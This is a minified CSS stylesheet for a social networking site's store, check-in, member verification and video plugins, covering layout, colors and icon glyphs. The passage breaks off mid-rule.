.feed_attachment_sitestoreproduct_product>div>a>img{display:inline-block;max-width:90px;max-height:90px;vertical-align:top}ul.feed .feed_attachment_sitestoreproduct_product>div>div{overflow:hidden}#sr_sitestoreproduct_compare_dashboard, #sr_sitestoreproduct_compare_tabs ul.sr_sitestoreproduct_ui_tabs_nav li.sr_sitestoreproduct_ui_tabs_selected{background-color:#f1f1f1}#sr_sitestoreproduct_compare_tabs ul.sr_sitestoreproduct_ui_tabs_nav li.sr_sitestoreproduct_ui_tabs_selected{border:1px solid #dfdfdf;border-bottom:none}.sr_sitestoreproduct_compare_button label.srlbCompare{color:#000}#sr_sitestoreproduct_compare_header,#sr_sitestoreproduct_compare_dashboard_min{border-color:#dfdfdf;background-color:#fff}#sr_sitestoreproduct_compare_tabs ul.sr_sitestoreproduct_ui_tabs_nav li a{color:#707070}#sr_sitestoreproduct_compare_tabs div.sr_sitestoreproduct_ui_tabs_panel ul li.stItem{background-color:#fff;border:0 solid transparent;border-radius:none}.layout_sitestoreproduct_my_cart{clear:both;margin-bottom:15px}.sitestoreproduct_mycart_block .top a{float:none}.sitestoreproduct_mycart_block .top h4{margin-bottom:5px}.sr_sitestoreproduct_review_block{background-image:url(/application/modules/Sitestoreproduct/externals/images/bg2.png?c=419);border-style:solid;border-width:1px}a.sitestoreproduct_buttonlink,.check_availability_button{padding:5px;font-weight:700;border:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;float:left;font-size:11px;margin-left:3px}a.sitestoreproduct_buttonlink:hover,.check_availability_button:hover{background-color:#4bf;cursor:pointer;text-decoration:none}.sr_sitestoreproduct_review_rich_content_title{font-size:11px;margin-bottom:5px}.sr_sitestoreproduct_review_rich_content_title a{font-weight:700}.sr_sitestoreproduct_review_rich_content_stats{color:#a3a3a3;font-size:11px;margin-bottom:2px}.item_icon_sitestoreproduct_video::before,.activity_icon_sitestoreproduct_video_new::before,.icon_type_sitestoreproduct_video::before,.icon_sitestoreproducts_video::before{content:"\f03d"}.icon_sitestoreproducts_video_new::before{content:"\f03d"}.sr_sitestoreproduct_thumbs > li, .sr_sitestoreproduct_prpfile_photos_strip ul li{border-color:#e4e4e4}.sr_sitestoreproduct_thumbs > li:hover, .sr_sitestoreproduct_prpfile_photos_strip ul li:hover{border-color:#dfdfdf}.sr_sitestoreproduct_rating_star_generic{display:inline-block;width:12px;height:12px;background-repeat:no-repeat;font-size:1px;cursor:default}.activity_icon_sitestoreproduct_order_place::before,.activity_icon_sitestoreproduct_new::before,.item_icon_sitestoreproduct::before,.notification_type_sitestoreproduct_1_suggestion::before{content:"\f291"}.activity_icon_sitestoreproduct_wishlist_add_product:before{content:"\f004"}.seaocore_tbs_cont{overflow:auto}dl.sitestoreproduct_transaction_details{min-width:500px;padding:2px 10px 2px 15px}dl.sitestoreproduct_transaction_details dd{min-height:16px;min-width:250px;float:left;padding:4px 5px 4px 0;clear:left}dl.sitestoreproduct_transaction_details dt{min-height:16px;padding:4px 0;clear:right}.updates_pulldown>.mini_cart_button.new_updates{background-color:#61c261}.updates_pulldown>.mini_cart_button.new_updates:hover{background-color:#54b554}ul.sitestoreproduct_cart_mini{overflow:hidden;min-width:240px}ul.sitestoreproduct_cart_mini>li{padding:0 !important}ul.sitestoreproduct_cart_mini>li:hover{cursor:default !important}ul.sitestoreproduct_cart_mini>li.sitestoreproduct_cart_item>div{overflow:hidden;padding:5px;position:relative}.sitestoreproduct_mini_cart_loading{padding:5px}ul.sitestoreproduct_cart_mini .sitestoreproduct_product_img{float:left;margin-right:6px}ul.sitestoreproduct_cart_mini .sitestoreproduct_product_img img{max-width:80px}ul.sitestoreproduct_cart_mini .sitestoreproduct_product_info{overflow:hidden}ul.sitestoreproduct_cart_mini .sitestoreproduct_product_title{font-size:12px;font-weight:700;margin-bottom:5px}ul.sitestoreproduct_cart_mini .sitestoreproduct_product_stats{line-height:normal;margin-bottom:3px !important}ul.sitestoreproduct_cart_mini .sitestoreproduct_product_stats, ul.sitestoreproduct_cart_mini .sitestoreproduct_product_stats ul li, ul.sitestoreproduct_mycart_block .sitestoreproduct_product_stats, ul.sitestoreproduct_mycart_block .sitestoreproduct_product_stats ul li{font-size:11px;margin-bottom:1px;clear:both;padding:0}ul.sitestoreproduct_cart_mini .sitestoreproduct_product_stats ul, ul.sitestoreproduct_cart_mini .sitestoreproduct_product_stats ul li, ul.sitestoreproduct_mycart_block .sitestoreproduct_product_stats ul, ul.sitestoreproduct_mycart_block .sitestoreproduct_product_stats ul li{padding:0;margin:0;border:none;overflow:hidden}.sitestoreproduct_product_cong span{float:left}.sitestoreproduct_product_cong span+span{font-weight:700}.sitestoreproduct_product_cong span+span:before{content:": "}.sitestoreproduct_manage_cart_buttons button{color:#000;border-color:#f2f0f0}.sitestoreproduct_manage_cart_buttons a, .sitestoreproduct_manage_cart_buttons button{border-color:#e4e4e4}.sitestoreproduct_manage_cart_buttons a:hover, .sitestoreproduct_manage_cart_buttons button:hover{color:#4bf;border-color:#e4e4e4}.sitestoreproduct_startup_background{background-color:#fff;border-bottom-color:#e4e4e4}.sitestoreproduct-search-box .form-elements{background-color:#f1f1f1;border:1px solid #e4e4e4}.sitestoreproduct_side_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sitestoreproduct_locationmiles_tip{margin:-6px 0 0 5px}.sitestoreproduct_side_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sitestoreprooduct_listings_stats{margin-top:5px;overflow:hidden;clear:both;line-height:normal}.sitestoreprooduct_listings_stats i{float:left;margin-right:3px}.sitestoreprooduct_listings_stats div img{margin-right:3px}.sitestoreprooduct_listings_stats .stats_rating_star .list_rating_star{margin-right:10px}.sitestoreprooduct_listings_stats_wrap .sitestoreprooduct_listings_stats{float:left;clear:none;line-height:normal;margin-right:10px}.sitestoreproduct_icon_strip{background-image:url(/application/modules/Sitestoreproduct/externals/images/img-strip.png?c=419)}.sitestoreproduct_icon{width:16px;height:16px;display:inline-block}.sitestoreproduct_icon_location{background-position:-165px -7px}.sitestoreproduct_create_product,.sitestoreproduct_similar_top_block,.sr_sitestoreproduct_add_similar_items{background-color:#fff;border:0 solid transparent;border-radius:none;padding:15px;margin-top:15px}@media only screen and (max-width: 600px){#sitestoreproduct_topic_create textarea{width:90% !important;height:180px !important}}@media only screen and (max-device-width:768px){dl.sitestoreproduct_transaction_details{min-width:100%;width:100% !important}dl.sitestoreproduct_transaction_details dd{min-width:58%}#global_page_sitestoreproduct-product-view-transaction-detail span#global_content_simple{width:100% !important}}.stcheckin_icon_map_edit::before{content:"\f303"}.activity_icon_sitetagcheckin_content::before,.item_icon_sitetagcheckin::before,.activity_icon_sitetagcheckin_add_to_map::before,.notification_type_sitetagcheckin_addlocation::before,.activity_icon_sitetagcheckin_status::before,.activity_icon_sitetagcheckin_checkin::before,.activity_icon_sitetagcheckin_post::before,.activity_icon_sitetagcheckin_post_self::before{content:"\f041";font-family:'Font Awesome 5 Free','fontawesome'!important}.notification_type_sitetagcheckin_tagged::before,.notification_type_sitetagcheckin_page_tagged::before,.notification_type_sitetagcheckin_business_tagged::before{content:"\f02b"}.notification_type_sitetagcheckin_tagged_location::before,.sitetagcheckin_icon_map_add::before{content:"\f055"}.stcheckin_icon_map_search::before{content:"\f002"}.sitetagcheckin_icon_add::before{content:"\f067"}.sitetagcheckin_icon_map::before{content:"\f279"}.sitetagcheckin_gutter_editlocation::before{content:"\f040"}input[type="text"].checkin-loading{background-image:url(/application/modules/Sitetagcheckin/externals/images/spinner.gif?c=419);background-repeat:no-repeat;background-position:15px center}.sitecheckin-autosuggest-contener{background-color:#fff;position:absolute;border:2px solid #999;white-space:nowrap;z-index:100;overflow:hidden}.sitecheckin-autosuggest{max-height:258px;width:100%;float:left;overflow:hidden}.sitecheckin-autosuggest .seaocore-autosuggest{border:none;max-height:200px}.sitecheckin-autosuggest .autocompleter-choice{line-height:17px !important;min-height:34px}.sitecheckin-autosuggest .autocompleter-choice div{font-size:11px}.sitecheckin-autosuggest-map{height:150px}.chekin_autosuggest_just_use{text-align:center;font-weight:700}.scroll_content{width:100%;height:100%;float:left;overflow:hidden}.sitecheckin-autosuggest .verticalScroll{float:right;margin-right:2px;position:relative;z-index:100}.verticalTrack{height:300px;width:6px;position:relative;overflow:hidden}.verticalThumbTop,.verticalThumbBottom{display:none}.verticalThumb{background-color:#AAA;border-radius:7px;position:absolute;width:6px}#panel-content-area .verticalScroll{float:right;margin-right:2px;position:relative;z-index:100}.seaocheckinmaparea{background-color:#fff;border:1px solid transparent}.seaocheckinmapfilters{background-color:#e1e1e1;color:#999}.seaocheckinmapfilters+.seaocheckinmapfilters{border-left:2px solid #dfdfdf}.seaocheckinmapfilters:hover{background-color:transparent;color:#707070}.seaocheckinmapfilters.active{background-color:transparent;color:#707070}.stcheckin_map_tip_header{border-bottom:1px solid #e4e4e4}.seaocheckinshowlocation .overTxtLabel{color:#a3a3a3;font-size:11px;margin-top:2px}ul.feed .feed_item_bodytext{color:#707070}#global_page_sitetagcheckin-checkin-check-in{background-color:transparent}.stcheckin_checkin_box_cont{background-color:#f1f1f1;border:1px solid #e4e4e4}.stcheckin_compose_container, .stcheckin_checkin_box .compose-tray{background-color:#f1f1f1;border:1px solid #e4e4e4}.stcheckin_feed_delete_btn a{border:1px solid #e4e4e4}.stcheckin_feed_delete_btn a:hover{border:1px solid transparent}.stcheckin_suggest_location{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.eventlocation_map_container,.eventlocation_map_container_map_area{background-color:#f1f1f1;border-color:#dfdfdf}.stcheckin_advanced_search #fieldset-grp1, .stcheckin_advanced_search #fieldset-grp2{border-color:#e4e4e4}.checkin-feed-photo{border:1px solid #e4e4e4}.checkin-feed-photo:hover{border:1px solid #e4e4e4}.stcheckin_adseresult_list{background-color:#fff;border:1px solid #dfdfdf}.layout_sitetour_tour_button{display:none}button{outline:0}.mleft5{margin-left:5px}html[dir='rtl'] .mleft5{margin-right:5px}.mtop5{margin-top:5px}.mtop10{margin-top:10px}.m10{margin:10px}.notification_type_siteverify_new::before,.activity_icon_siteverify_new::before,.notification_type_siteverify_admin_approve::before{content:"\f058";color:#77c16e}.notification_type_siteverify_user_request::before{content:"\f058"}.sitemember_list_verify_label::before{content:"\f058";font-family:'Font Awesome 5 Free','fontawesome';color:#439f47;font-style:normal;font-size:16px}button.siteverify_buttonlink,a.siteverify_buttonlink{background-image:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;border-radius:3px;text-shadow:inherit;padding:5px;font-weight:700;border:none;display:block;font-size:11px;text-align:center}a.siteverify_buttonlink:hover{background-color:#4bf;cursor:pointer;text-decoration:none}.siteverify_tip_wrapper{position:absolute}.siteverify_tip{background-image:url(/application/modules/Siteverify/externals/images/tip-bg.png?c=419);color:#FFF;display:none;font-size:12px;font-weight:700;padding:5px;position:absolute;text-align:left;left:30px;top:0}html[dir='rtl'] .siteverify_tip{margin-right:25px !important;text-align:right}.siteverify_tip i{background-image:url(/application/modules/Siteverify/externals/images/arrow-lft.png?c=419);float:left;height:15px;left:-6px;position:absolute;top:4px;width:6px}html[dir='rtl'] .siteverify_tip i{float:right;right:-6px;left:auto}.siteverify_tip_wrapper:hover .siteverify_tip{display:block}.tip_main_body_head{display:inline-block}.layout_siteusercoverphoto_user_cover_photo .siteverify_tip_wrapper{right:0;top:3px}.layout_siteusercoverphoto_user_cover_photo .sitemember_list_verify_label{background-size:20px auto;height:25px;width:25px}.layout_siteusercoverphoto_user_cover_photo .siteverify_tip{margin-left:32px !important;margin-top:4px}html[dir='rtl'] .layout_siteusercoverphoto_user_cover_photo .siteverify_tip{margin-right:32px !important}.layout_siteverify_verified_members{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_siteverify_verified_members div>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_siteverify_verified_members div>ul>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px;position:relative}.layout_siteverify_verified_members a.verifiedmembers_thumb{float:left;display:block;width:48px;height:48px}.layout_siteverify_verified_members .verifiedmembers_thumb+.sitemember_list_verify_label{bottom:0;margin-left:-10px;position:absolute}.layout_siteverify_verified_members a.verifiedmembers_thumb>span{display:block}.layout_siteverify_verified_members .verifiedmembers_info{padding:0 0 0 6px;overflow:hidden}.layout_siteverify_verified_members .verifiedmembers_name{font-weight:700}.layout_siteverify_verified_members .verifiedmembers_friends{font-size:.8em;color:#a3a3a3}.siteverify_txt_light{color:#a3a3a3;position:relative;padding:0 0 10px 0}.o_hidden{overflow:hidden}.siteverify_browse_list_info_date{color:#a3a3a3;margin-top:3px}.siteverify_tick_image{position:absolute;left:0}.clr{clear:both}.siteverify_links{display:block;color:#609dbe!important;font-size:14px}.siteverify_verify_label{font-size:14px}.clr.o_hidden>div:first-child{font-size:13px;color:#000}.siteverify_links.f_small>a{font-size:14px;color:#609dbe}.siteverify_txt_light.o_hidden{padding-left:0}.tab_icon_card_view::before,.tab_icon_list_view::before,.tab_icon_grid_view::before{font-weight:700}.vimeo_iframe_big{width:640px;height:360px}.vimeo_iframe_small{width:400px;height:230px}.youtube_iframe_big{width:560px;height:340px}.youtube_iframe_small{width:425px;height:344px}.dailymotion_iframe_big{width:560px;height:340px}.dailymotion_iframe_small{width:425px;height:344px}.video_object{display:none}.notification_type_sitevideo_channel_subscribe::before,.notification_type_sitevideo_subscribed_channel_liked::before{content:"\f09e"}.notification_type_favourited::before{content:"\f004";color:#e5322c}.notification_type_sitevideo_rate::before{content:"\f005";color:#f4d13c}.notification_type_sitevideo_discussion_new::before{content:"\f0e5"}.notification_type_sitevideo_discussion_response::before,.notification_type_sitevideo_discussion_new::before{content:"\f0e6"}.notification_type_sitevideo_processed::before{content:"\f110"}.notification_type_sitevideo_video_new::before{content:"\f008"}#compose-sitevideo-activator::before, #compose-sitevideo-menu span::before{content:"\f008";color:#ff5722;font-family:'Font Awesome 5 Free';font-weight:700}#compose-video-activator::before, #compose-video-menu span::before{content:"\f008";color:#ff5722;font-family:'Font Awesome 5 Free';font-weight:700}#compose-video-form-input{width:300px;margin-top:5px}#compose-video-body #compose-video-form-type{display:block}#compose-video-form-submit{margin-top:5px;clear:both}.sitevideo_icon_link::before{content:"\f0c1"}.sitevideo_profile_edit::before{content:"\f044"}.sitevideo_profile_delete::before{content:"\f056"}.sitevideo_profile_share::before{content:"\f064"}.sitevideo_icon_message::before{content:"\f0e0"}.sitevideo_icon_badge_create::before{content:"\f0a3"}.sitevideo_icon_map_search::before{content:"\f002"}.sitevideo_profile_add::before{content:"\f067"}.sitevideo_profile_manage::before{content:"\f013"}.item_icon_video::before{content:"\f03d"}.item_icon_sitevideo_channel:before{content:"\f1c8"}.item_icon_music::before{content:"\f001"}.seao_icon_facebook::before{content:'\f39e'}.seao_icon_twitter::before{content:"\f099"}.seao_icon_linkedin::before{content:"\f0e1"}.seao_icon_google_plus::before{content:"\f0d5"}.seao_icon_facebook::before,.seao_icon_twitter::before,.seao_icon_twitter::before,.seao_icon_google_plus::before,.seao_icon_linkedin::before{font-family:'Font Awesome 5 Brands'!important;font-weight:700}.sitevideo_icon_link::before, .sitevideo_profile_edit::before, .sitevideo_profile_delete::before, .sitevideo_profile_share::before, .sitevideo_icon_message::before, .sitevideo_icon_badge_create::before, .sitevideo_icon_map_search::before, .sitevideo_profile_add::before, .sitevideo_profile_manage::before, .item_icon_video::before, .item_icon_music::before, #main_tabs .tab_icon_card_view::before, #main_tabs .tab_icon_list_view::before, #main_tabs .tab_icon_grid_view::before,.seao_icon_category::before,.seao_icon_sharelink::before{font-family:'Font Awesome 5 Free';font-weight:700}.sitevideo-channel-more{border:1px solid transparent}.sitevideo-channel-more:hover{background-color:#fff}.sitevideo_featured_channel_slider,.sitevideo_browse_side_category{background-color:#fff;border:0 solid transparent;border-radius:none}.sitevideo_quick_specs ul li+li{border-color:transparent !important}ul.sitevideo_browse_side_category li .cat, ul.sitevideo_browse_side_category li .subcat a, ul.sitevideo_browse_side_category li{border-color:transparent}.sitevideo_side_widget,.sitevideo_sponsored_categories{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sitevideo-search-box .form-elements{background-color:#f1f1f1;border:1px solid #e4e4e4}.sitevideo_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.sitevideo-search-box #ajaxcategory_id-wrapper, .sitevideo-search-box #locationSearch-wrapper, .sitevideo-search-box #locationmilesSearch-wrapper{border-left:1px solid #e4e4e4}html[dir="rtl"] .sitevideo-search-box #ajaxcategory_id-wrapper, html[dir="rtl"] .sitevideo-search-box #locationSearch-wrapper, html[dir="rtl"] .sitevideo-search-box #locationmilesSearch-wrapper{border-left:0;border-right:1px solid #e4e4e4}#smoothbox_window #global_page_sitevideo-playlist-edit .global_form{margin:18px 18px 0 18px}.layout_sitevideo_user_ratings,.layout_sitevideo_make_featured_link,.layout_sitevideo_profile_options,.layout_sitevideo_top_content_of_channel,.layout_sitevideo_profile_breadcrumb,.layout_sitevideo_information_sitevideo,.layout_sitevideo_browse_channels_sitevideo,.layout_sitevideo_search_sitevideo,.layout_sitevideo_browse_channels_sitevideo,.layout_sitevideo_browse_breadcrumb_sitevideo,.layout_sitevideo_navigation,.layout_sitevideo_featured_videos_slideshow,.layout_sitevideo_featured_channels_slideshow,.layout_sitevideo_post_new_video,.layout_sitevideo_create_new_channel,.layout_sitevideo_video_categories_navigation,.layout_sitevideo_search_video_sitevideo,.layout_sitevideo_browse_videos_sitevideo,.layout_sitevideo_recently_view_random_sitevideo,.layout_sitevideo_searchbox_sitevideo,.layout_sitevideo_channels_slideshow,.layout_sitevideo_my_channels_sitevideo,.layout_sitevideo_playlist_search,.layout_sitevideo_browse_playlist,.layout_sitevideo_video_categories_withicon_grid_view,.layout_sitevideo_video_carousel,.layout_sitevideo_video_categorybanner_slideshow,.layout_sitevideo_channel_carousel,.layout_sitevideo_channel_categorybanner_slideshow,.layout_sitevideo_pinboard_browse_videos_sitevideo,.layout_sitevideo_pinboard_browse_channels_sitevideo,.layout_sitevideo_people_who_like,.layout_sitevideo_people_who_favourite,.layout_sitevideo_your_stuff,.layout_sitevideo_channel_photos,.layout_sitevideo_channel_view,.layout_sitevideo_information_sitevideo,.layout_sitevideo_share_via_badge,.layout_sitevideo_list_popular_videos,.layout_sitevideo_my_videos_sitevideo{margin-bottom:15px}.layout_sitevideo_featured_videos_slideshow, .layout_sitevideo_featured_channels_slideshow, .layout_sitevideo_featured_videos_slideshow h3, .layout_sitevideo_featured_channels_slideshow h3{padding:0 !important}.sitevideo_featured_channel_slider{padding:10px 0}ul.sitevideo_thumbs>li{position:relative;float:none;display:inline-block}ul.sitevideo_thumbs> li a{padding:0!important}ul.sitevideo_thumbs .show_video_des, .featured_thumb_video .show_video_des{opacity:0;color:#FFF;font-size:13px;transition:opacity 200ms linear 0s;position:absolute;color:#fff;bottom:0;padding-top:28px;left:0;right:0;background-color:rgba(0, 0, 0, 0);background-repeat:repeat;background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%);background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%);background:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%);background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.35) 65%)}ul.sitevideo_thumbs .show_video_des div{color:#fff;padding:2px 10px 10px;overflow:hidden}ul.sitevideo_thumbs .show_video_des .video_title, .featured_thumb_video .show_video_des .video_title{font-size:16px;padding:0 10px}ul.sitevideo_thumbs .show_video_des .video_title a{font-weight:700}ul.sitevideo_thumbs .show_video_des .video_owner, .featured_thumb_video .show_video_des .video_owner{font-size:12px;width:55%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}ul.sitevideo_thumbs .show_video_des .video_like, ul.sitevideo_thumbs .show_video_des .video_comment{margin-left:5px}html[dir="rtl"] ul.sitevideo_thumbs .show_video_des .video_like, html[dir="rtl"] ul.sitevideo_thumbs .show_video_des .video_comment{margin-left:0;margin-right:5px}ul.sitevideo_thumbs .show_video_des a, .featured_thumb_video .show_video_des a{color:#fff}ul.thumbs > li .show_video_des a, .featured_thumb_video .show_video_des a{text-decoration:none !important}.featured_thumb_video .show_video_des a:hover{text-decoration:underline !important}ul.thumbs> li .show_video_des a{color:#FFF;text-decoration:underline}ul.sitevideo_thumbs > li:hover .show_video_des{opacity:1}.layout_sitevideo_channel_of_the_day .thumbs_nocaptions img, .layout_sitevideo_video_of_the_day .thumbs_nocaptions img{max-width:99%;margin:0 auto}.layout_sitevideo_channel_of_the_day .thumbs_nocaptions a, .layout_sitevideo_video_of_the_day .thumbs_nocaptions a{margin:0;padding:0}.thumbs_nocaptions img{display:inline !important}.layout_sitemember_recently_popular_random_sitemember{clear:both}.sitevideo_browse_banner img{width:100%}#messages_compose .compose-content{width:290px}.layout_sitevideo_listtypes_categories .seaocore_navigation_h .seaocore_menu_h>li{border-right:1px solid #dfdfdf}html[dir="rtl"] .layout_sitevideo_listtypes_categories .seaocore_navigation_h .seaocore_menu_h>li{border-right:0 solid #dfdfdf;border-left:1px solid #dfdfdf}.sitevideo_topcontent_optblock_left .seaocheckinshowlocation>span{margin-top:0;padding:5px 10px;margin-left:3px}html[dir="rtl"] .sitevideo_topcontent_optblock_left .seaocheckinshowlocation>span{margin-left:0;margin-right:3px}.sitevideo_topcontent_optblock_left .seaocheckinshowlocation > span a{line-height:normal;padding-left:10px;background:none;display:inline-block;padding:0;vertical-align:top;height:14px !important}html[dir="rtl"] .sitevideo_topcontent_optblock_left .seaocheckinshowlocation > span a{padding-left:0;padding-right:10px}.sitevideo_topcontent_optblock_left .seaocheckinshowlocation > span a:hover{text-decoration:none !important}.sitevideo_topcontent_optblock_left #sitetagcheckin_edit_location_link a:hover{background-position:center -20px !important}.sitevideo_topcontent_optblock_left #filter_form_sitetagcheckin_location span{border:0}.sitevideo_topcontent_optblock_left #filter_form_sitetagcheckin_location span a{padding:0}.layout_sitevideo_top_content_of_channel .sitevideo_like_button{float:left}html[dir="rtl"] .layout_sitevideo_top_content_of_channel .sitevideo_like_button{float:right}.layout_sitevideo_top_content_of_channel .sitevideo_like_button a{padding:5px 10px;margin-top:-1px}.sitevideo_topcontent_optblock{float:right}html[dir="rtl"] .sitevideo_topcontent_optblock{float:left}.sitevideo_topcontent_optblock span, .sitevideo_topcontent_optblock_left span, .sitevideo_viewmedia_leftblock span, .sitevideo_viewmedia_rightblock span{background-image:url(/application/modules/Seaocore/externals/images/like/like_button_bg.png?c=419) !important;background-color:#fff;background-position:center bottom;background-repeat:repeat-x;border:1px solid #cecece;border-radius:3px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);display:inline-block;font-size:12px;font-weight:700;outline:medium none}.sitevideo_topcontent_optblock span a:hover, .sitevideo_topcontent_optblock_left #display_current_location:hover, .sitevideo_topcontent_optblock_left #sitetagcheckin_add_location_link:hover, .sitevideo_viewmedia_leftblock span a:hover, .sitevideo_viewmedia_rightblock span a:hover{background-image:url(/application/modules/Seaocore/externals/images/like/like_button_hover_bg.png?c=419) !important;background-position:bottom center;background-repeat:repeat-x}.sitevideo_topcontent_optblock a, .sitevideo_topcontent_optblock_left a, .sitevideo_viewmedia_leftblock a, .sitevideo_viewmedia_rightblock a{color:#333 !important}.sitevideo_topcontent_optblock a:hover, .sitevideo_viewmedia_leftblock a:hover, .sitevideo_viewmedia_rightblock a:hover{text-decoration:none}.sitevideo_topcontent_optblock a{vertical-align:middle;padding:5px 10px;display:table-cell;text-shadow:0 1px 0 #FFF}.sitevideo_topcontent_optblock a + a, .sitevideo_viewmedia_leftblock a + a, .sitevideo_viewmedia_rightblock a+a{border-left:1px solid #dfdfdf}html[dir="rtl"] .sitevideo_topcontent_optblock a + a, html[dir="rtl"] .sitevideo_viewmedia_leftblock a + a, html[dir="rtl"] .sitevideo_viewmedia_rightblock a+a{border-left:0 solid #dfdfdf;border-right:1px solid #dfdfdf}.sitevideo_topcontent_optblock ul{position:absolute;padding:5px;border:1px solid #dfdfdf;border-radius:3px;background-color:#fff;z-index:1}.sitevideo_topcontent_optblock ul li{padding:0 3px}.sitevideo_topcontent_optblock ul li:hover{background-color:#eee}.sitevideo_topcontent_optblock ul li a{display:inline-block;font-weight:400;background-position:left center}html[dir="rtl"] .sitevideo_topcontent_optblock ul li a{background-position:right center}.sitevideo_topcontent_optblock span i{background-size:12px auto;height:12px;width:12px;display:inline-block}.sitevideo_topcontent_optblock span+span>a:hover{text-decoration:none}.sitevideo_topcontent_optblock .icon_cog{background-image:url(/application/modules/Sitevideo/externals/images/cog.png?c=419)}.sitevideo_topcontent_optblock .icon_down{background-image:url(/application/modules/Sitevideo/externals/images/down.png?c=419)}.sitevideo_videoTitle{font-size:18px;font-weight:700;margin:5px 0}.sitevideo_videoAction{color:#a3a3a3;font-size:12px;line-height:20px}.sitevideo_headerDescription{width:450px;padding-top:20px;padding-bottom:20px;line-height:18px;font-size:13px;margin:0 auto}.sitevideo_lightbox_editlocation{margin-top:10px}.sitevideo_lightbox_editlocation a.buttonlink{height:16px;margin-left:5px}html[dir="rtl"] .sitevideo_lightbox_editlocation a.buttonlink{margin-right:5px;margin-left:0}#global_page_sitevideo-video-move-to-other-channel .global_form div.form-label{width:200px}.layout_page_sitevideo_channel_editvideos form+.pages{margin-top:15px}.sitevideo_view_onhover>li{background-color:rgba(0, 0, 0, 0.9)}.sitevideo_view_onhover .seao_share_links{position:absolute;right:5px;top:-5px;z-index:1;opacity:0}html[dir="rtl"] .sitevideo_view_onhover .seao_share_links{left:5px;right:auto}.sitevideo_view_onhover li:hover .seao_share_links{opacity:1;top:5px;transition:all 0.35s ease-in-out 0s}.sitevideo_view_onhover .social_share_wrap{display:inline-block}.sitevideo_view_onhover .social_share_wrap>a{background:rgba(0, 0, 0, 0.3) !important;border-radius:2px;color:#fff;display:inline-block;padding:9px 13px !important;float:left;margin:1px}div.seao_share_links .social_share_wrap>a{border-radius:11px;color:#fff;display:inline-block;float:none;margin:0 1.5px;padding:5px 8px !important;border:0}html[dir="rtl"] .sitevideo_view_onhover .social_share_wrap > a, html[dir="rtl"] div.seao_share_links .social_share_wrap>a{float:right}.social_share_wrap>a.seao_icon_facebook{background:#3b5998}.social_share_wrap>a.seao_icon_twitter{background:#00aced}.social_share_wrap>a.seao_icon_linkedin{background:#0077b5}.social_share_wrap>a.seao_icon_google_plus{background:#d34836}.social_share_wrap a:hover{opacity:0.9;text-decoration:none}.sitevideo_view_onhover .seao_share_links .social_share_wrap a::before{font-size:18px}div.seao_share_links .social_share_wrap a::before{font-size:15px}.sitevideo_view_onhover .social_share_wrap>a.seao_icon_facebook:hover{background:#3b5998 !important}.sitevideo_view_onhover .social_share_wrap>a.seao_icon_twitter:hover{background:#00aced !important}.sitevideo_view_onhover .social_share_wrap>a.seao_icon_linkedin:hover{background:#0077b5 !important}.sitevideo_view_onhover .social_share_wrap>a.seao_icon_google_plus:hover{background:#d34836 !important}ul.sitevideo_thumbs .show_video_des .sitevideo_video_count span::before, .seao_share_links .social_share_wrap a::before{font-family:'Font Awesome 5 Free';font-weight:700;font-style:normal;font-size:14px}ul.sitevideo_thumbs .show_video_des .video_like::before{content:"\f004"}ul.sitevideo_thumbs .show_video_des .video_comment::before{content:"\f075"}ul.channels_editvideos{width:100%}ul.channels_editvideos>li{display:inline-block;float:left;overflow:hidden;padding:2%;width:50%;box-sizing:border-box;clear:none}html[dir="rtl"] ul.channels_editvideos>li{float:right}ul.channels_editvideos > li .channels_editvideos_video img{max-width:170px;max-height:157px}.channels_editvideos_info input[type="text"], .channels_editvideos_info textarea{box-sizing:border-box;width:100% !important}.channels_editvideos+#submit-wrapper{clear:both}.thumbs_nocaptions.sitevideo_view_onhover>li{position:relative;overflow:hidden}ul.channels_manage{clear:both;overflow:hidden}ul.channels_manage>li{overflow:hidden}ul.channels_manage>li+li{padding-top:10px;border-top-width:1px;margin-top:10px}ul.channels_manage .channels_manage_video{float:left;overflow:hidden;margin-right:10px}html[dir="rtl"] ul.channels_manage .channels_manage_video{float:right;margin-right:0;margin-left:10px}ul.channels_manage .channels_manage_video img{width:170px;margin:3px;display:block}ul.channels_manage .channels_manage_info{overflow:hidden}ul.channels_manage .channels_manage_info>a{font-weight:700}ul.channels_manage .channels_manage_info_videos{font-size:.8em;color:#a3a3a3}ul.channels_manage .channels_manage_info_desc{margin-top:3px}ul.channels_manage .channels_manage_options{float:right;overflow:hidden;padding-left:20px}html[dir="rtl"] ul.channels_manage .channels_manage_options{float:left;padding-right:20px;padding-left:0}ul.channels_manage .channels_manage_options>a{clear:both;display:block;font-size:.8em;margin:5px;padding-bottom:2px;padding-top:2px}.sitevideo_myvideos_top_filter_links .active, .sitevideo_link_wrap a.active, .sitevideo_myvideos_top_filter_views a.active,.seaocore_tab_icon.active{color:#4bf}.sitevideo_myvideos_top_filter_links a+a::before{background-color:#000;content:"";display:inline-block;height:14px;margin:0 8px;overflow:hidden;vertical-align:middle;width:1px}.sitevideo_tab_video_icon{background:#000}.sitevideo_tab_video_icon:hover,.sitevideo_tab_video_icon.active{background:#4bf}.sitevideo_myvideos_top_links{background:#f1f1f1 none repeat scroll 0 0}.sitevideo_options .dot{background:#a3a3a3}.sitevideo_default_author{background:#000}.sitevideo_playlist_items 